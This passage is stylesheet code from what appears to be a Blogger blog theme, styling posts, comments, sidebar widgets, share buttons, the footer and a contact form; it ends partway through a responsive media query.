.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
padding: 20px;
box-sizing: border-box;
border: 1px solid #eee
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
float: left;
width: 300px;
height: 200px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 0;
padding: 0 10px 0 0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
color:#446CB3;
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .9
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
